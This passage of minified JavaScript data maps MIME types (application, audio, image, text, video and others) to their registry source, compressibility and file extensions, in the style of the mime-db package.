,extensions:["wmd"]},"application/x-ms-wmz":{source:"apache",extensions:["wmz"]},"application/x-ms-xbap":{source:"apache",extensions:["xbap"]},"application/x-msaccess":{source:"apache",extensions:["mdb"]},"application/x-msbinder":{source:"apache",extensions:["obd"]},"application/x-mscardfile":{source:"apache",extensions:["crd"]},"application/x-msclip":{source:"apache",extensions:["clp"]},"application/x-msdos-program":{extensions:["exe"]
},"application/x-msdownload":{source:"apache",extensions:["exe","dll","com","bat","msi"]},"application/x-msmediaview":{source:"apache",extensions:["mvb","m13","m14"]},"application/x-msmetafile":{source:"apache",extensions:["wmf","wmz","emf","emz"]},"application/x-msmoney":{source:"apache",extensions:["mny"]},"application/x-mspublisher":{source:"apache",extensions:["pub"]},"application/x-msschedule":{source:"apache",extensions:["scd"]},"application/x-msterminal":{source:"apache",extensions:["trm"]},"application/x-mswrite":{source:"apache",extensions:["wri"]},"application/x-netcdf":{source:"apache",extensions:["nc","cdf"]},"application/x-ns-proxy-autoconfig":{compressible:!0,extensions:["pac"]},"application/x-nzb":{source:"apache",extensions:["nzb"]},"application/x-perl":{source:"nginx",extensions:["pl","pm"]},"application/x-pilot":{source:"nginx",extensions:["prc","pdb"]},"application/x-pkcs12":{source:"apache",compressible:!1,extensions:["p12","pfx"]},"application/x-pkcs7-certificates":{source:"apache",extensions:["p7b","spc"]},"application/x-pkcs7-certreqresp":{source:"apache",extensions:["p7r"]},"application/x-rar-compressed":{source:"apache",compressible:!1,extensions:["rar"]},"application/x-redhat-package-manager":{source:"nginx",extensions:["rpm"]},"application/x-research-info-systems":{source:"apache",extensions:["ris"]},"application/x-sea":{source:"nginx",extensions:["sea"]},"application/x-sh":{source:"apache",compressible:!0,extensions:["sh"]},"application/x-shar":{source:"apache",extensions:["shar"]},"application/x-shockwave-flash":{source:"apache",compressible:!1,extensions:["swf"]},"application/x-silverlight-app":{source:"apache",extensions:["xap"]},"application/x-sql":{source:"apache",extensions:["sql"]},"application/x-stuffit":{source:"apache",compressible:!1,extensions:["sit"]},"application/x-stuffitx":{source:"apache",extensions:["sitx"]},"application/x-subrip":{source:"apache",extensions:["srt"]},"application/x-sv4cpio":{source:"apache",extensions:["sv4cpio"]},"application/x-sv4crc":{source:"apache",extensions:["sv4crc"]},"application/x-t3vm-image":{source:"apache",extensions:["t3"]},"application/x-tads":{source:"apache",extensions:["gam"]},"application/x-tar":{source:"apache",compressible:!0,extensions:["tar"]},"application/x-tcl":{source:"apache",extensions:["tcl","tk"]},"application/x-tex":{source:"apache",extensions:["tex"]},"application/x-tex-tfm":{source:"apache",extensions:["tfm"]},"application/x-texinfo":{source:"apache",extensions:["texinfo","texi"]},"application/x-tgif":{source:"apache",extensions:["obj"]},"application/x-ustar":{source:"apache",extensions:["ustar"]},"application/x-virtualbox-hdd":{compressible:!0,extensions:["hdd"]},"application/x-virtualbox-ova":{compressible:!0,extensions:["ova"]},"application/x-virtualbox-ovf":{compressible:!0,extensions:["ovf"]},"application/x-virtualbox-vbox":{compressible:!0,extensions:["vbox"]},"application/x-virtualbox-vbox-extpack":{compressible:!1,extensions:["vbox-extpack"]},"application/x-virtualbox-vdi":{compressible:!0,extensions:["vdi"]},"application/x-virtualbox-vhd":{compressible:!0,extensions:["vhd"]},"application/x-virtualbox-vmdk":{compressible:!0,extensions:["vmdk"]},"application/x-wais-source":{source:"apache",extensions:["src"]},"application/x-web-app-manifest+json":{compressible:!0,extensions:["webapp"]},"application/x-www-form-urlencoded":{source:"iana",compressible:!0},"application/x-x509-ca-cert":{source:"apache",extensions:["der","crt","pem"]},"application/x-xfig":{source:"apache",extensions:["fig"]},"application/x-xliff+xml":{source:"apache",compressible:!0,extensions:["xlf"]},"application/x-xpinstall":{source:"apache",compressible:!1,extensions:["xpi"]},"application/x-xz":{source:"apache",extensions:["xz"]},"application/x-zmachine":{source:"apache",extensions:["z1","z2","z3","z4","z5","z6","z7","z8"]},"application/x400-bp":{source:"iana"},"application/xacml+xml":{source:"iana",compressible:!0},"application/xaml+xml":{source:"apache",compressible:!0,extensions:["xaml"]},"application/xcap-att+xml":{source:"iana",compressible:!0},"application/xcap-caps+xml":{source:"iana",compressible:!0},"application/xcap-diff+xml":{source:"iana",compressible:!0,extensions:["xdf"]},"application/xcap-el+xml":{source:"iana",compressible:!0},"application/xcap-error+xml":{source:"iana",compressible:!0},"application/xcap-ns+xml":{source:"iana",compressible:!0},"application/xcon-conference-info+xml":{source:"iana",compressible:!0},"application/xcon-conference-info-diff+xml":{source:"iana",compressible:!0},"application/xenc+xml":{source:"iana",compressible:!0,extensions:["xenc"]},"application/xhtml+xml":{source:"iana",compressible:!0,extensions:["xhtml","xht"]},"application/xhtml-voice+xml":{source:"apache",compressible:!0},"application/xliff+xml":{source:"iana",compressible:!0},"application/xml":{source:"iana",compressible:!0,extensions:["xml","xsl","xsd","rng"]},"application/xml-dtd":{source:"iana",compressible:!0,extensions:["dtd"]},"application/xml-external-parsed-entity":{source:"iana"},"application/xml-patch+xml":{source:"iana",compressible:!0},"application/xmpp+xml":{source:"iana",compressible:!0},"application/xop+xml":{source:"iana",compressible:!0,extensions:["xop"]},"application/xproc+xml":{source:"apache",compressible:!0,extensions:["xpl"]},"application/xslt+xml":{source:"iana",compressible:!0,extensions:["xslt"]},"application/xspf+xml":{source:"apache",compressible:!0,extensions:["xspf"]},"application/xv+xml":{source:"iana",compressible:!0,extensions:["mxml","xhvml","xvml","xvm"]},"application/yang":{source:"iana",extensions:["yang"]},"application/yang-data+json":{source:"iana",compressible:!0},"application/yang-data+xml":{source:"iana",compressible:!0},"application/yang-patch+json":{source:"iana",compressible:!0},"application/yang-patch+xml":{source:"iana",compressible:!0},"application/yin+xml":{source:"iana",compressible:!0,extensions:["yin"]},"application/zip":{source:"iana",compressible:!1,extensions:["zip"]},"application/zlib":{source:"iana"},"application/zstd":{source:"iana"},"audio/1d-interleaved-parityfec":{source:"iana"},"audio/32kadpcm":{source:"iana"},"audio/3gpp":{source:"iana",compressible:!1,extensions:["3gpp"]},"audio/3gpp2":{source:"iana"},"audio/aac":{source:"iana"},"audio/ac3":{source:"iana"},"audio/adpcm":{source:"apache",extensions:["adp"]},"audio/ape":{extensions:["ape"]},"audio/amr":{source:"iana",extensions:["amr"]},"audio/amr-wb":{source:"iana"},"audio/amr-wb+":{source:"iana"},"audio/aptx":{source:"iana"},"audio/asc":{source:"iana"},"audio/atrac-advanced-lossless":{source:"iana"},"audio/atrac-x":{source:"iana"},"audio/atrac3":{source:"iana"},"audio/basic":{source:"iana",compressible:!1,extensions:["au","snd"]},"audio/bv16":{source:"iana"},"audio/bv32":{source:"iana"},"audio/clearmode":{source:"iana"},"audio/cn":{source:"iana"},"audio/dat12":{source:"iana"},"audio/dls":{source:"iana"},"audio/dsr-es201108":{source:"iana"},"audio/dsr-es202050":{source:"iana"},"audio/dsr-es202211":{source:"iana"},"audio/dsr-es202212":{source:"iana"},"audio/dv":{source:"iana"},"audio/dvi4":{source:"iana"},"audio/eac3":{source:"iana"},"audio/encaprtp":{source:"iana"},"audio/evrc":{source:"iana"},"audio/evrc-qcp":{source:"iana"},"audio/evrc0":{source:"iana"},"audio/evrc1":{source:"iana"},"audio/evrcb":{source:"iana"},"audio/evrcb0":{source:"iana"},"audio/evrcb1":{source:"iana"},"audio/evrcnw":{source:"iana"},"audio/evrcnw0":{source:"iana"},"audio/evrcnw1":{source:"iana"},"audio/evrcwb":{source:"iana"},"audio/evrcwb0":{source:"iana"},"audio/evrcwb1":{source:"iana"},"audio/evs":{source:"iana"},"audio/fwdred":{source:"iana"},"audio/g711-0":{source:"iana"},"audio/g719":{source:"iana"},"audio/g722":{source:"iana"},"audio/g7221":{source:"iana"},"audio/g723":{source:"iana"},"audio/g726-16":{source:"iana"},"audio/g726-24":{source:"iana"},"audio/g726-32":{source:"iana"},"audio/g726-40":{source:"iana"},"audio/g728":{source:"iana"},"audio/g729":{source:"iana"},"audio/g7291":{source:"iana"},"audio/g729d":{source:"iana"},"audio/g729e":{source:"iana"},"audio/gsm":{source:"iana"},"audio/gsm-efr":{source:"iana"},"audio/gsm-hr-08":{source:"iana"},"audio/ilbc":{source:"iana"},"audio/ip-mr_v2.5":{source:"iana"},"audio/isac":{source:"apache"},"audio/l16":{source:"iana"},"audio/l20":{source:"iana"},"audio/l24":{source:"iana",compressible:!1},"audio/l8":{source:"iana"},"audio/lpc":{source:"iana"},"audio/melp":{source:"iana"},"audio/melp1200":{source:"iana"},"audio/melp2400":{source:"iana"},"audio/melp600":{source:"iana"},"audio/midi":{source:"apache",extensions:["mid","midi","kar","rmi"]},"audio/mobile-xmf":{source:"iana"},"audio/mp3":{compressible:!1,extensions:["mp3"]},"audio/mp4":{source:"iana",compressible:!1,extensions:["m4a","mp4a"]},"audio/mp4a-latm":{source:"iana"},"audio/mpa":{source:"iana"},"audio/mpa-robust":{source:"iana"},"audio/mpeg":{source:"iana",compressible:!1,extensions:["mpga","mp2","mp2a","mp3","m2a","m3a"]},"audio/mpeg4-generic":{source:"iana"},"audio/musepack":{source:"apache"},"audio/ogg":{source:"iana",compressible:!1,extensions:["oga","ogg","spx"]},"audio/opus":{source:"iana"},"audio/parityfec":{source:"iana"},"audio/pcma":{source:"iana"},"audio/pcma-wb":{source:"iana"},"audio/pcmu":{source:"iana"},"audio/pcmu-wb":{source:"iana"},"audio/prs.sid":{source:"iana"},"audio/qcelp":{source:"iana"},"audio/raptorfec":{source:"iana"},"audio/red":{source:"iana"},"audio/rtp-enc-aescm128":{source:"iana"},"audio/rtp-midi":{source:"iana"},"audio/rtploopback":{source:"iana"},"audio/rtx":{source:"iana"},"audio/s3m":{source:"apache",extensions:["s3m"]},"audio/silk":{source:"apache",extensions:["sil"]},"audio/smv":{source:"iana"},"audio/smv-qcp":{source:"iana"},"audio/smv0":{source:"iana"},"audio/sp-midi":{source:"iana"},"audio/speex":{source:"iana"},"audio/t140c":{source:"iana"},"audio/t38":{source:"iana"},"audio/telephone-event":{source:"iana"},"audio/tetra_acelp":{source:"iana"},"audio/tone":{source:"iana"},"audio/uemclip":{source:"iana"},"audio/ulpfec":{
source:"iana"},"audio/usac":{source:"iana"},"audio/vdvi":{source:"iana"},"audio/vmr-wb":{source:"iana"},"audio/vnd.3gpp.iufp":{source:"iana"},"audio/vnd.4sb":{source:"iana"},"audio/vnd.audiokoz":{source:"iana"},"audio/vnd.celp":{source:"iana"},"audio/vnd.cisco.nse":{source:"iana"},"audio/vnd.cmles.radio-events":{source:"iana"},"audio/vnd.cns.anp1":{source:"iana"},"audio/vnd.cns.inf1":{source:"iana"},"audio/vnd.dece.audio":{source:"iana",extensions:["uva","uvva"]},"audio/vnd.digital-winds":{source:"iana",extensions:["eol"]},"audio/vnd.dlna.adts":{source:"iana"},"audio/vnd.dolby.heaac.1":{source:"iana"},"audio/vnd.dolby.heaac.2":{source:"iana"},"audio/vnd.dolby.mlp":{source:"iana"},"audio/vnd.dolby.mps":{source:"iana"},"audio/vnd.dolby.pl2":{source:"iana"},"audio/vnd.dolby.pl2x":{source:"iana"},"audio/vnd.dolby.pl2z":{source:"iana"},"audio/vnd.dolby.pulse.1":{source:"iana"},"audio/vnd.dra":{source:"iana",extensions:["dra"]},"audio/vnd.dts":{source:"iana",extensions:["dts"]},"audio/vnd.dts.hd":{source:"iana",extensions:["dtshd"]},"audio/vnd.dts.uhd":{source:"iana"},"audio/vnd.dvb.file":{source:"iana"},"audio/vnd.everad.plj":{source:"iana"},"audio/vnd.hns.audio":{source:"iana"},"audio/vnd.lucent.voice":{source:"iana",extensions:["lvp"]},"audio/vnd.ms-playready.media.pya":{source:"iana",extensions:["pya"]},"audio/vnd.nokia.mobile-xmf":{source:"iana"},"audio/vnd.nortel.vbk":{source:"iana"},"audio/vnd.nuera.ecelp4800":{source:"iana",extensions:["ecelp4800"]},"audio/vnd.nuera.ecelp7470":{source:"iana",extensions:["ecelp7470"]},"audio/vnd.nuera.ecelp9600":{source:"iana",extensions:["ecelp9600"]},"audio/vnd.octel.sbc":{source:"iana"},"audio/vnd.presonus.multitrack":{source:"iana"},"audio/vnd.qcelp":{source:"iana"},"audio/vnd.rhetorex.32kadpcm":{source:"iana"},"audio/vnd.rip":{source:"iana",extensions:["rip"]},"audio/vnd.rn-realaudio":{compressible:!1},"audio/vnd.sealedmedia.softseal.mpeg":{source:"iana"},"audio/vnd.vmx.cvsd":{source:"iana"},"audio/vnd.wave":{compressible:!1},"audio/vorbis":{source:"iana",compressible:!1},"audio/vorbis-config":{source:"iana"},"audio/wav":{compressible:!1,extensions:["wav"]},"audio/wave":{compressible:!1,extensions:["wav"]},"audio/webm":{source:"apache",compressible:!1,extensions:["weba"]},"audio/x-aac":{source:"apache",compressible:!1,extensions:["aac"]},"audio/x-aiff":{source:"apache",extensions:["aif","aiff","aifc"]},"audio/x-caf":{source:"apache",compressible:!1,extensions:["caf"]},"audio/x-flac":{source:"apache",extensions:["flac"]},"audio/x-m4a":{source:"nginx",extensions:["m4a"]},"audio/x-matroska":{source:"apache",extensions:["mka"]},"audio/x-mpegurl":{source:"apache",extensions:["m3u"]},"audio/x-ms-wax":{source:"apache",extensions:["wax"]},"audio/x-ms-wma":{source:"apache",extensions:["wma"]},"audio/x-pn-realaudio":{source:"apache",extensions:["ram","ra"]},"audio/x-pn-realaudio-plugin":{source:"apache",extensions:["rmp"]},"audio/x-realaudio":{source:"nginx",extensions:["ra"]},"audio/x-tta":{source:"apache"},"audio/x-wav":{source:"apache",extensions:["wav"]},"audio/xm":{source:"apache",extensions:["xm"]},"chemical/x-cdx":{source:"apache",extensions:["cdx"]},"chemical/x-cif":{source:"apache",extensions:["cif"]},"chemical/x-cmdf":{source:"apache",extensions:["cmdf"]},"chemical/x-cml":{source:"apache",extensions:["cml"]},"chemical/x-csml":{source:"apache",extensions:["csml"]},"chemical/x-pdb":{source:"apache"},"chemical/x-xyz":{source:"apache",extensions:["xyz"]},"font/collection":{source:"iana",extensions:["ttc"]},"font/otf":{source:"iana",compressible:!0,extensions:["otf"]},"font/sfnt":{source:"iana"},"font/ttf":{source:"iana",extensions:["ttf"]},"font/woff":{source:"iana",extensions:["woff"]},"font/woff2":{source:"iana",extensions:["woff2"]},"image/aces":{source:"iana",extensions:["exr"]},"image/apng":{compressible:!1,extensions:["apng"]},"image/avci":{source:"iana"},"image/avcs":{source:"iana"},"image/bmp":{source:"iana",compressible:!0,extensions:["bmp"]},"image/cgm":{source:"iana",extensions:["cgm"]},"image/dicom-rle":{source:"iana",extensions:["drle"]},"image/emf":{source:"iana",extensions:["emf"]},"image/fits":{source:"iana",extensions:["fits"]},"image/g3fax":{source:"iana",extensions:["g3"]},"image/gif":{source:"iana",compressible:!1,extensions:["gif"]},"image/heic":{source:"iana",extensions:["heic"]},"image/heic-sequence":{source:"iana",extensions:["heics"]},"image/heif":{source:"iana",extensions:["heif"]},"image/heif-sequence":{source:"iana",extensions:["heifs"]},"image/ief":{source:"iana",extensions:["ief"]},"image/jls":{source:"iana",extensions:["jls"]},"image/jp2":{source:"iana",compressible:!1,extensions:["jp2","jpg2"]},"image/jpeg":{source:"iana",compressible:!1,extensions:["jpeg","jpg","jpe"]},"image/jpm":{source:"iana",compressible:!1,extensions:["jpm"]},"image/jpx":{source:"iana",compressible:!1,extensions:["jpx","jpf"]},"image/ktx":{source:"iana",extensions:["ktx"]},"image/naplps":{source:"iana"},"image/pjpeg":{compressible:!1},"image/png":{source:"iana",compressible:!1,extensions:["png"]},"image/prs.btif":{source:"iana",extensions:["btif"]},"image/prs.pti":{source:"iana",extensions:["pti"]},"image/pwg-raster":{source:"iana"},"image/sgi":{source:"apache",extensions:["sgi"]},"image/svg+xml":{source:"iana",compressible:!0,extensions:["svg","svgz"]},"image/t38":{source:"iana",extensions:["t38"]},"image/tiff":{source:"iana",compressible:!1,extensions:["tif","tiff"]},"image/tiff-fx":{source:"iana",extensions:["tfx"]},"image/vnd.adobe.photoshop":{source:"iana",compressible:!0,extensions:["psd"]},"image/vnd.airzip.accelerator.azv":{source:"iana",extensions:["azv"]},"image/vnd.cns.inf2":{source:"iana"},"image/vnd.dece.graphic":{source:"iana",extensions:["uvi","uvvi","uvg","uvvg"]},"image/vnd.djvu":{source:"iana",extensions:["djvu","djv"]},"image/vnd.dvb.subtitle":{source:"iana",extensions:["sub"]},"image/vnd.dwg":{source:"iana",extensions:["dwg"]},"image/vnd.dxf":{source:"iana",extensions:["dxf"]},"image/vnd.fastbidsheet":{source:"iana",extensions:["fbs"]},"image/vnd.fpx":{source:"iana",extensions:["fpx"]},"image/vnd.fst":{source:"iana",extensions:["fst"]},"image/vnd.fujixerox.edmics-mmr":{source:"iana",extensions:["mmr"]},"image/vnd.fujixerox.edmics-rlc":{source:"iana",extensions:["rlc"]},"image/vnd.globalgraphics.pgb":{source:"iana"},"image/vnd.microsoft.icon":{source:"iana",extensions:["ico"]},"image/vnd.mix":{source:"iana"},"image/vnd.mozilla.apng":{source:"iana"},"image/vnd.ms-modi":{source:"iana",extensions:["mdi"]},"image/vnd.ms-photo":{source:"apache",extensions:["wdp"]},"image/vnd.net-fpx":{source:"iana",extensions:["npx"]},"image/vnd.radiance":{source:"iana"},"image/vnd.sealed.png":{source:"iana"},"image/vnd.sealedmedia.softseal.gif":{source:"iana"},"image/vnd.sealedmedia.softseal.jpg":{source:"iana"},"image/vnd.svf":{source:"iana"},"image/vnd.tencent.tap":{source:"iana",extensions:["tap"]},"image/vnd.valve.source.texture":{source:"iana",extensions:["vtf"]},"image/vnd.wap.wbmp":{source:"iana",extensions:["wbmp"]},"image/vnd.xiff":{source:"iana",extensions:["xif"]},"image/vnd.zbrush.pcx":{source:"iana",extensions:["pcx"]},"image/webp":{source:"apache",extensions:["webp"]},"image/wmf":{source:"iana",extensions:["wmf"]},"image/x-3ds":{source:"apache",extensions:["3ds"]},"image/x-cmu-raster":{source:"apache",extensions:["ras"]},"image/x-cmx":{source:"apache",extensions:["cmx"]},"image/x-freehand":{source:"apache",extensions:["fh","fhc","fh4","fh5","fh7"]},"image/x-icon":{source:"apache",compressible:!0,extensions:["ico"]},"image/x-jng":{source:"nginx",extensions:["jng"]},"image/x-mrsid-image":{source:"apache",extensions:["sid"]},"image/x-ms-bmp":{source:"nginx",compressible:!0,extensions:["bmp"]},"image/x-pcx":{source:"apache",extensions:["pcx"]},"image/x-pict":{source:"apache",extensions:["pic","pct"]},"image/x-portable-anymap":{source:"apache",extensions:["pnm"]},"image/x-portable-bitmap":{source:"apache",extensions:["pbm"]},"image/x-portable-graymap":{source:"apache",extensions:["pgm"]},"image/x-portable-pixmap":{source:"apache",extensions:["ppm"]},"image/x-rgb":{source:"apache",extensions:["rgb"]},"image/x-tga":{source:"apache",extensions:["tga"]},"image/x-xbitmap":{source:"apache",extensions:["xbm"]},"image/x-xcf":{compressible:!1},"image/x-xpixmap":{source:"apache",extensions:["xpm"]},"image/x-xwindowdump":{source:"apache",extensions:["xwd"]},"message/cpim":{source:"iana"},"message/delivery-status":{source:"iana"},"message/disposition-notification":{source:"iana",extensions:["disposition-notification"]},"message/external-body":{source:"iana"},"message/feedback-report":{source:"iana"},"message/global":{source:"iana",extensions:["u8msg"]},"message/global-delivery-status":{source:"iana",extensions:["u8dsn"]},"message/global-disposition-notification":{source:"iana",extensions:["u8mdn"]},"message/global-headers":{source:"iana",extensions:["u8hdr"]},"message/http":{source:"iana",compressible:!1},"message/imdn+xml":{source:"iana",compressible:!0},"message/news":{source:"iana"},"message/partial":{source:"iana",compressible:!1},"message/rfc822":{source:"iana",compressible:!0,extensions:["eml","mime"]},"message/s-http":{source:"iana"},"message/sip":{source:"iana"},"message/sipfrag":{source:"iana"},"message/tracking-status":{source:"iana"},"message/vnd.si.simp":{source:"iana"},"message/vnd.wfa.wsc":{source:"iana",extensions:["wsc"]},"model/3mf":{source:"iana"},"model/gltf+json":{source:"iana",compressible:!0,extensions:["gltf"]},"model/gltf-binary":{source:"iana",compressible:!0,extensions:["glb"]},"model/iges":{source:"iana",compressible:!1,extensions:["igs","iges"]},"model/mesh":{source:"iana",compressible:!1,extensions:["msh","mesh","silo"]},"model/stl":{source:"iana"},"model/vnd.collada+xml":{source:"iana",compressible:!0,extensions:["dae"]},"model/vnd.dwf":{source:"iana",extensions:["dwf"]},"model/vnd.flatland.3dml":{source:"iana"},"model/vnd.gdl":{source:"iana",extensions:["gdl"]},"model/vnd.gs-gdl":{source:"apache"},"model/vnd.gs.gdl":{source:"iana"},"model/vnd.gtw":{
source:"iana",extensions:["gtw"]},"model/vnd.moml+xml":{source:"iana",compressible:!0},"model/vnd.mts":{source:"iana",extensions:["mts"]},"model/vnd.opengex":{source:"iana"},"model/vnd.parasolid.transmit.binary":{source:"iana"},"model/vnd.parasolid.transmit.text":{source:"iana"},"model/vnd.rosette.annotated-data-model":{source:"iana"},"model/vnd.usdz+zip":{source:"iana",compressible:!1},"model/vnd.valve.source.compiled-map":{source:"iana"},"model/vnd.vtu":{source:"iana",extensions:["vtu"]},"model/vrml":{source:"iana",compressible:!1,extensions:["wrl","vrml"]},"model/x3d+binary":{source:"apache",compressible:!1,extensions:["x3db","x3dbz"]},"model/x3d+fastinfoset":{source:"iana"},"model/x3d+vrml":{source:"apache",compressible:!1,extensions:["x3dv","x3dvz"]},"model/x3d+xml":{source:"iana",compressible:!0,extensions:["x3d","x3dz"]},"model/x3d-vrml":{source:"iana"},"multipart/alternative":{source:"iana",compressible:!1},"multipart/appledouble":{source:"iana"},"multipart/byteranges":{source:"iana"},"multipart/digest":{source:"iana"},"multipart/encrypted":{source:"iana",compressible:!1},"multipart/form-data":{source:"iana",compressible:!1},"multipart/header-set":{source:"iana"},"multipart/mixed":{source:"iana",compressible:!1},"multipart/multilingual":{source:"iana"},"multipart/parallel":{source:"iana"},"multipart/related":{source:"iana",compressible:!1},"multipart/report":{source:"iana"},"multipart/signed":{source:"iana",compressible:!1},"multipart/vnd.bint.med-plus":{source:"iana"},"multipart/voice-message":{source:"iana"},"multipart/x-mixed-replace":{source:"iana"},"text/1d-interleaved-parityfec":{source:"iana"},"text/cache-manifest":{source:"iana",compressible:!0,extensions:["appcache","manifest"]},"text/calendar":{source:"iana",extensions:["ics","ifb"]},"text/calender":{compressible:!0},"text/cmd":{compressible:!0},"text/coffeescript":{extensions:["coffee","litcoffee"]},"text/css":{source:"iana",charset:"UTF-8",compressible:!0,extensions:["css"]},"text/csv":{source:"iana",compressible:!0,extensions:["csv"]},"text/csv-schema":{source:"iana"},"text/directory":{source:"iana"},"text/dns":{source:"iana"},"text/ecmascript":{source:"iana"},"text/encaprtp":{source:"iana"},"text/enriched":{source:"iana"},"text/fwdred":{source:"iana"},"text/grammar-ref-list":{source:"iana"},"text/html":{source:"iana",compressible:!0,extensions:["html","htm","shtml"]},"text/jade":{extensions:["jade"]},"text/javascript":{source:"iana",compressible:!0},"text/jcr-cnd":{source:"iana"},"text/jsx":{compressible:!0,extensions:["jsx"]},"text/less":{compressible:!0,extensions:["less"]},"text/markdown":{source:"iana",compressible:!0,extensions:["markdown","md"]},"text/mathml":{source:"nginx",extensions:["mml"]},"text/mizar":{source:"iana"},"text/n3":{source:"iana",compressible:!0,extensions:["n3"]},"text/parameters":{source:"iana"},"text/parityfec":{source:"iana"},"text/plain":{source:"iana",compressible:!0,extensions:["txt","text","conf","def","list","log","in","ini"]},"text/provenance-notation":{source:"iana"},"text/prs.fallenstein.rst":{source:"iana"},"text/prs.lines.tag":{source:"iana",extensions:["dsc"]},"text/prs.prop.logic":{source:"iana"},"text/raptorfec":{source:"iana"},"text/red":{source:"iana"},"text/rfc822-headers":{source:"iana"},"text/richtext":{source:"iana",compressible:!0,extensions:["rtx"]},"text/rtf":{source:"iana",compressible:!0,extensions:["rtf"]},"text/rtp-enc-aescm128":{source:"iana"},"text/rtploopback":{source:"iana"},"text/rtx":{source:"iana"},"text/sgml":{source:"iana",extensions:["sgml","sgm"]},"text/shex":{extensions:["shex"]},"text/slim":{extensions:["slim","slm"]},"text/strings":{source:"iana"},"text/stylus":{extensions:["stylus","styl"]},"text/t140":{source:"iana"},"text/tab-separated-values":{source:"iana",compressible:!0,extensions:["tsv"]},"text/troff":{source:"iana",extensions:["t","tr","roff","man","me","ms"]},"text/turtle":{source:"iana",charset:"UTF-8",extensions:["ttl"]},"text/ulpfec":{source:"iana"},"text/uri-list":{source:"iana",compressible:!0,extensions:["uri","uris","urls"]},"text/vcard":{source:"iana",compressible:!0,extensions:["vcard"]},"text/vnd.a":{source:"iana"},"text/vnd.abc":{source:"iana"},"text/vnd.ascii-art":{source:"iana"},"text/vnd.curl":{source:"iana",extensions:["curl"]},"text/vnd.curl.dcurl":{source:"apache",extensions:["dcurl"]},"text/vnd.curl.mcurl":{source:"apache",extensions:["mcurl"]},"text/vnd.curl.scurl":{source:"apache",extensions:["scurl"]},"text/vnd.debian.copyright":{source:"iana"},"text/vnd.dmclientscript":{source:"iana"},"text/vnd.dvb.subtitle":{source:"iana",extensions:["sub"]},"text/vnd.esmertec.theme-descriptor":{source:"iana"},"text/vnd.fly":{source:"iana",extensions:["fly"]},"text/vnd.fmi.flexstor":{source:"iana",extensions:["flx"]},"text/vnd.gml":{source:"iana"},"text/vnd.graphviz":{source:"iana",extensions:["gv"]},"text/vnd.hgl":{source:"iana"},"text/vnd.in3d.3dml":{source:"iana",extensions:["3dml"]},"text/vnd.in3d.spot":{source:"iana",extensions:["spot"]},"text/vnd.iptc.newsml":{source:"iana"},"text/vnd.iptc.nitf":{source:"iana"},"text/vnd.latex-z":{source:"iana"},"text/vnd.motorola.reflex":{source:"iana"},"text/vnd.ms-mediapackage":{source:"iana"},"text/vnd.net2phone.commcenter.command":{source:"iana"},"text/vnd.radisys.msml-basic-layout":{source:"iana"},"text/vnd.senx.warpscript":{source:"iana"},"text/vnd.si.uricatalogue":{source:"iana"},"text/vnd.sun.j2me.app-descriptor":{source:"iana",extensions:["jad"]},"text/vnd.trolltech.linguist":{source:"iana"},"text/vnd.wap.si":{source:"iana"},"text/vnd.wap.sl":{source:"iana"},"text/vnd.wap.wml":{source:"iana",extensions:["wml"]},"text/vnd.wap.wmlscript":{source:"iana",extensions:["wmls"]},"text/vtt":{charset:"UTF-8",compressible:!0,extensions:["vtt"]},"text/x-asm":{source:"apache",extensions:["s","asm"]},"text/x-c":{source:"apache",extensions:["c","cc","cxx","cpp","h","hh","dic"]},"text/x-component":{source:"nginx",extensions:["htc"]},"text/x-fortran":{source:"apache",extensions:["f","for","f77","f90"]},"text/x-gwt-rpc":{compressible:!0},"text/x-handlebars-template":{extensions:["hbs"]},"text/x-java-source":{source:"apache",extensions:["java"]},"text/x-jquery-tmpl":{compressible:!0},"text/x-lua":{extensions:["lua"]},"text/x-markdown":{compressible:!0,extensions:["mkd"]},"text/x-nfo":{source:"apache",extensions:["nfo"]},"text/x-opml":{source:"apache",extensions:["opml"]},"text/x-org":{compressible:!0,extensions:["org"]},"text/x-pascal":{source:"apache",extensions:["p","pas"]},"text/x-processing":{compressible:!0,extensions:["pde"]},"text/x-sass":{extensions:["sass"]},"text/x-scss":{extensions:["scss"]},"text/x-setext":{source:"apache",extensions:["etx"]},"text/x-sfv":{source:"apache",extensions:["sfv"]},"text/x-suse-ymp":{compressible:!0,extensions:["ymp"]},"text/x-uuencode":{source:"apache",extensions:["uu"]},"text/x-vcalendar":{source:"apache",extensions:["vcs"]},"text/x-vcard":{source:"apache",extensions:["vcf"]},"text/xml":{source:"iana",compressible:!0,extensions:["xml"]},"text/xml-external-parsed-entity":{source:"iana"},"text/yaml":{extensions:["yaml","yml"]},"video/1d-interleaved-parityfec":{source:"iana"},"video/3gpp":{source:"iana",extensions:["3gp","3gpp"]},"video/3gpp-tt":{source:"iana"},"video/3gpp2":{source:"iana",extensions:["3g2"]},"video/bmpeg":{source:"iana"},"video/bt656":{source:"iana"},"video/celb":{source:"iana"},"video/dv":{source:"iana"},"video/encaprtp":{source:"iana"},"video/h261":{source:"iana",extensions:["h261"]},"video/h263":{source:"iana",extensions:["h263"]},"video/h263-1998":{source:"iana"},"video/h263-2000":{source:"iana"},"video/h264":{source:"iana",extensions:["h264"]},"video/h264-rcdo":{source:"iana"},"video/h264-svc":{source:"iana"},"video/h265":{source:"iana"},"video/iso.segment":{source:"iana"},"video/jpeg":{source:"iana",extensions:["jpgv"]},"video/jpeg2000":{source:"iana"},"video/jpm":{source:"apache",extensions:["jpm","jpgm"]},"video/mj2":{source:"iana",extensions:["mj2","mjp2"]},"video/mp1s":{source:"iana"},"video/mp2p":{source:"iana"},"video/mp2t":{source:"iana",extensions:["ts"]},"video/mp4":{source:"iana",compressible:!1,extensions:["mp4","mp4v","mpg4"]},"video/mp4v-es":{source:"iana"},"video/mpeg":{source:"iana",compressible:!1,extensions:["mpeg","mpg","mpe","m1v","m2v"]},"video/mpeg4-generic":{source:"iana"},"video/mpv":{source:"iana"},"video/nv":{source:"iana"},"video/ogg":{source:"iana",compressible:!1,extensions:["ogv"]},"video/parityfec":{source:"iana"},"video/pointer":{source:"iana"},"video/quicktime":{source:"iana",compressible:!1,extensions:["qt","mov"]},"video/raptorfec":{source:"iana"},"video/raw":{source:"iana"},"video/rtp-enc-aescm128":{source:"iana"},"video/rtploopback":{source:"iana"},"video/rtx":{source:"iana"},"video/smpte291":{source:"iana"},"video/smpte292m":{source:"iana"},"video/ulpfec":{source:"iana"},"video/vc1":{source:"iana"},"video/vc2":{source:"iana"},"video/vnd.cctv":{source:"iana"},"video/vnd.dece.hd":{source:"iana",extensions:["uvh","uvvh"]},"video/vnd.dece.mobile":{source:"iana",extensions:["uvm","uvvm"]},"video/vnd.dece.mp4":{source:"iana"},"video/vnd.dece.pd":{source:"iana",extensions:["uvp","uvvp"]